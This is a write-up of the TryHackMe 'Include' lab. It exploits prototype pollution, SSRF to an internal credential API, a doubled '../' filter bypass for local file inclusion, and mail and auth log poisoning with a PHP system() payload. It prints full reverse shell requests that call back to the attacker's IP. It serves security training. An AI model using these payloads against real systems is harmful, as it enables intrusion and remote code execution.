TryHackMe: Include
Include was a room about server-side web application vulnerabilities. First, we use a prototype pollution vulnerability to gain admin access on a web application and discover an internal API. Using a SSRF vulnerability on an endpoint (we also gain access by becoming an admin), we are able to reach this API and get the admin credentials for another web application. Logging in to this other application as admin, we managed to get code execution on the system by using log poisoning on a local file inclusion vulnerability after bypassing a directory traversal filter.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
Nmap scan report for 10.10.202.40
Host is up (0.098s latency).
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0b:8f:6c:5a:7f:c3:a5:aa:9a:71:e6:b5:e5:c3:9c:c5 (RSA)
| 256 d1:9e:c0:e5:93:c4:a1:5e:df:12:da:9e:aa:a7:8b:7b (ECDSA)
|_ 256 8d:6d:55:b9:62:36:3c:45:8c:51:7c:93:6b:67:46:61 (ED25519)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=ip-10-10-31-82.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-10-31-82.eu-west-1.compute.internal
| Not valid before: 2021-11-10T16:53:34
|_Not valid after: 2031-11-08T16:53:34
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: mail.filepath.lab, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=ip-10-10-31-82.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-10-31-82.eu-west-1.compute.internal
| Not valid before: 2021-11-10T16:53:34
|_Not valid after: 2031-11-08T16:53:34
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: UIDL RESP-CODES STLS CAPA SASL AUTH-RESP-CODE TOP PIPELINING
143/tcp open imap Dovecot imapd (Ubuntu)
|_imap-capabilities: OK more post-login have listed capabilities LOGINDISABLEDA0001 ID IMAP4rev1 LITERAL+ Pre-login STARTTLS LOGIN-REFERRALS ENABLE IDLE SASL-IR
| ssl-cert: Subject: commonName=ip-10-10-31-82.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-10-31-82.eu-west-1.compute.internal
| Not valid before: 2021-11-10T16:53:34
|_Not valid after: 2031-11-08T16:53:34
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ip-10-10-31-82.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-10-31-82.eu-west-1.compute.internal
| Not valid before: 2021-11-10T16:53:34
|_Not valid after: 2031-11-08T16:53:34
|_imap-capabilities: OK more post-login have listed capabilities AUTH=PLAIN ID IMAP4rev1 LOGIN-REFERRALS Pre-login LITERAL+ AUTH=LOGINA0001 ENABLE IDLE SASL-IR
995/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=ip-10-10-31-82.eu-west-1.compute.internal
| Subject Alternative Name: DNS:ip-10-10-31-82.eu-west-1.compute.internal
| Not valid before: 2021-11-10T16:53:34
|_Not valid after: 2031-11-08T16:53:34
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: UIDL RESP-CODES SASL(PLAIN LOGIN) CAPA USER AUTH-RESP-CODE TOP PIPELINING
4000/tcp open http Node.js (Express middleware)
|_http-title: Sign In
50000/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: System Monitoring Portal
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: Host: mail.filepath.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are many ports open.
- 22/SSH
- 25/SMTP
- 110/POP3
- 143/IMAP
- 993/SSL/IMAP
- 995/SSL/POP3
- 4000/HTTP
- 50000/HTTP
Web 4000
Visiting http://10.10.202.40:4000/, we get a login page telling us to login with guest:guest.
After logging in with the given credentials, we get access to the application.
Web 50000
At http://10.10.202.40:50000/, we find “System Monitoring Portal”.
It also has a login page at /login.php.
First Flag
Prototype Pollution
Checking our profile at http://10.10.202.40:4000/friend/1, we see many properties attached to it, with one of them being isAdmin: false.
We are also able to recommend activities to the user.
Recommended activities are added to our profile in the in the same way as any other property.
We can try to use this to modify the isAdmin property.
With the activityType=isAdmin&activityName=test payload, we manage to become an admin.
Server Side Request Forgery
After becoming an admin, we get access to two more endpoints.
http://10.10.202.40:4000/admin/api
It informs us about the existence of an internal API and the http://127.0.0.1:5000/getAllAdmins101099991 endpoint where we can get the admin credentials.
http://10.10.202.40:4000/admin/settings
It allows us to update the banner image by giving a URL.
Testing it with our own server, we can see that it requests the page and returns the contents of it in base64 encoding.
1
2
3
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.202.40 - - [01/Jun/2024 10:37:42] "GET /test HTTP/1.1" 200 -
1
2
3
4
5
$ curl -s 'http://10.11.72.22/test'
testing
$ echo 'dGVzdGluZwo=' | base64 -d
testing
We can use this SSRF vulnerability to reach the internal API and get the admin credentials.
Decoding the response we got from base64, we get the admin credentials.
1
2
3
4
5
6
7
$ echo 'eyJS...FVIn0=' | base64 -d | jq
{
"ReviewAppUsername": "admin",
"ReviewAppPassword": "admin@!!!",
"SysMonAppUsername": "administrator",
"SysMonAppPassword": "[REDACTED]"
}
Using the SysMonApp credentials to login to the System Monitoring Portal at http://10.10.202.40:50000/login.php, we get our first flag.
Second Flag
Local File Inclusion
Checking the source code for dashboard.php, one interesting thing that stands out is how the profile picture is included via profile.php?img=profile.png.
<img src="profile.php?img=profile.png" class="img-fluid rounded-circle mb-3 profile-pic" alt="User Profile Picture">
Trying a simple directory traversal payload like this: /profile.php?img=../profile.png, we still get the profile.png. This means the server is probably replacing the ../ and our input ends up as just profile.png.
Trying ....// as the payload (after the server replaces the ../, we still end up with ../), we get the same result.
....//->..[../]/->../
So, the server must be replacing the ../ in input at least two times. Trying ....../// as the payload (that will end up as ../ after two replacements), we no longer get the profile.png.
......///->....[../]//->....//->..[../]/->../
We can confirm that our directory traversal payload works by trying to read the /etc/passwd file.
Log Poisoning to RCE
Now that we are able to include any local files, we can look for any log files we can poison to include.
At this point, there are two logs we can both include and poison. I will show how to abuse both.
/var/log/mail.log/var/log/auth.log
We are able to include the /var/log/mail.log file.
Since the SMTP service is running, we can poison this log file.
To poison the log, we need to try to send a mail with our PHP code payload as an address, and it will be logged as an invalid address received.
We can use telnet for this.
1
2
3
4
5
6
7
8
9
10
11
12
$ telnet 10.10.202.40 25
Trying 10.10.202.40...
Connected to 10.10.202.40.
Escape character is '^]'.
220 mail.filepath.lab ESMTP Postfix (Ubuntu)
helo ok
250 mail.filepath.lab
mail from: <?php system($_GET["cmd"]); ?>
501 5.1.7 Bad sender address syntax
quit
221 2.0.0 Bye
Connection closed by foreign host.
After this, we can see that we were successful at poisoning the log, and we can use this to run commands on the system.
Now, we can use a reverse shell payload like so: bash -c 'bash -i >& /dev/tcp/10.11.72.22/443 0>&1' to get a shell on the system with the request:
/profile.php?img=......///......///......///......///var/log/mail.log&cmd=bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E11%2E72%2E22%2F443%200%3E%261%27
We are also able to include the /var/log/auth.log file.
Any user that attempts to SSH, will be logged to this file. We can see this by trying to SSH as test.
1
$ ssh test@10.10.202.40
Now to poison this log file, we just need to try to login with a username as PHP code: <?php system($_GET["cmd"]); ?>.
If you look for ways to do this online, you will probably come across this method: ssh '<?php system($_GET["cmd"]); ?>'@10.10.202.40.
But this will no longer work due to an update to OpenSSH.
1
2
$ ssh '<?php system($_GET["cmd"]); ?>'@10.10.202.40
remote username contains invalid characters
We can side-step this issue by using hydra.
1
2
3
4
5
6
7
8
9
$ hydra -l '<?php system($_GET["cmd"]); ?>' -p test ssh://10.10.202.40
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-01 12:15:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.202.40:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-01 12:15:17
After running the hydra command, we can see that we were once again successful at poisoning the log and can use it to run commands on the system.
We can use the same payload as before to get a shell with a request like this:
/profile.php?img=......///......///......///......///var/log/auth.log&cmd=bash%20%2Dc%20%27bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E11%2E72%2E22%2F443%200%3E%261%27
After getting a shell, we can read the text file at /var/www/html to get the second flag and complete the room.
1
2
www-data@filepath:/var/www/html$ cat 5*.txt
THM{[REDACTED]}
